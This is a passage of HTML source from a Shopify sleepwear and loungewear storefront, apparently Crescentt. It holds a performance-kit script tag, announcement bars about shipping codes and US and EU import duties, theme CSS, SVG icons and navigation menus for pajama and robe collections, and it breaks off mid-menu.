  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>Trusted by 50,000+ women worldwide.</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement-bar-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement-bar-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement-bar.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement-bar section-sections--17781343682665__announcement-bar-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="4.5"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
          
          <span>Ship Within Canada: Duty-Free | Ship Free With Code FREESHIPCA</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees" target="_blank" title="https://crescentt.com/pages/important-notice-for-u-s-customers-duties-import-fees">US Duties: $40-50 USD<strong> </strong>Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  notification_important
</span>
          
          <span><a href="https://crescentt.com/pages/import-duties-customs-fees-eu-orders" target="_blank" title="https://crescentt.com/pages/import-duties-customs-fees-eu-orders">EU Duties: 20-30€ Per Item Upon Delivery</a></span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  redeem
</span>
          
          <span>Subscribe To Our List - Get Up To $20 Off Your First Order</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17781343682665__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 66px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 88px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sleepwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sleepwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sleepwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Modal Pajamas
                                  </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Cotton Fleece Lounge Sets
                                  </a></li><li><a href="/collections/printed-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Printed Pajamas
                                  </a></li><li><a href="/collections/womens-bamboo-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Bamboo Pajamas
                                  </a></li><li><a href="/collections/silk-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Silk Bundles
                                  </a></li><li><a href="/collections/mens-pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Pajamas
                                  </a></li><li><a href="/collections/pajamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Loungewear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-loungewear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Loungewear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lounge Sets
                                  </a></li><li><a href="/collections/womens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Robes
                                  </a></li><li><a href="/collections/mens-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Robes
                                  </a></li><li><a href="/collections/all-bathrobes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    View All
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Outerwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outerwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Outerwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trench Coats
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        For Him
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-for-him" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            For Him
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Bamboo Pajama Sets
                                  </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Turkish Cotton Robes
                                  </a></li><li><a href="/collections/mens-gift-guide" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Gift Guide
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Membership
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.944741532976828%"
        
    >
            
            <img src="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500" alt="Crescentt" srcset="//crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=50 50w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=100 100w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=150 150w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=200 200w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=250 250w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=300 300w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=400 400w, //crescentt.com/cdn/shop/files/Crescentt_logo_transparent.png?v=1756584800&amp;width=500 500w" width="200" height="41.889483065953655" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bestsellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestsellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Modal Pajamas
                                </a></li><li><a href="/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Cotton Fleece Lounge Sets
                                </a></li><li><a href="/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Printed Pajamas
                                </a></li><li><a href="/collections/womens-bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Bamboo Pajamas
                                </a></li><li><a href="/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Silk Bundles
                                </a></li><li><a href="/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
